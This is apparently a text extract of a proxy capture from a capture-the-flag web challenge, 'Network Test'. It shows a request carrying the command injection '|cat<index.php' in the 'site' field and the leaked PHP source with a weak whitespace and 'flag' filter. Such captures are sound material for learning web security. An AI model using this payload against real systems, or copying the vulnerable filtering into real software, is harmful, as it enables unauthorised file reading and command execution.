 71 http://35.221.144.41:8086 GET /?site=%7Ccat%3Cindex.php 200 834 HTML Network Test
Request Response
Raw Headers Hex HTML Render
<form action="">
<input type="text" name="site">
<input type="submit" value="Submit">
</form>
<pre>
<?php
$site = isset($_GET['site']) && $_GET['site'] ? $_GET['site'] : 'localhost';
$site = preg_replace('/\s.*/', '', $site, TRUE);
if (strpos($site, 'flag') !== FALSE) die('NONONO!');
?>
<!DOCTYPE html>
<html>
<head>
<title>Network Test</title>
</head>
<body>
<h1>Network Test</h1>
<form action="">
<input type="text" name="site">
<input type="submit" value="Submit">